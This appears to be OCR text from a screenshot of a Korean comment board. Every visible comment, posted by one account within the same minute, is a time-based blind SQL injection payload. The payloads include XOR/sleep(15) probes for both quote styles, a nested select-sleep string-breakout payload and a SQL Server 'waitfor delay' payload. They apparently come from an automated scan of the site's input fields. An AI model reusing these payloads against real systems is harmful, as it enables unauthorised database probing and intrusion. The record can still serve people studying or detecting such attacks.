
fnfOzvSR
2026.4.2 18:54
e0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
추천
비추천
삭제
수정
댓글
fnfOzvSR
2026.4.2 18:54
e0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
추천
비추천
삭제
수정
댓글
fnfOzvSR
2026.4.2 18:54
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
추천
비추천
삭제
수정
댓글
fnfOzvSR
2026.4.2 18:54
e-1 waitfor delay '0:0:15' --
추천
비추천
삭제
수정
댓글
fnfOzvSR
2026.4.2 18:54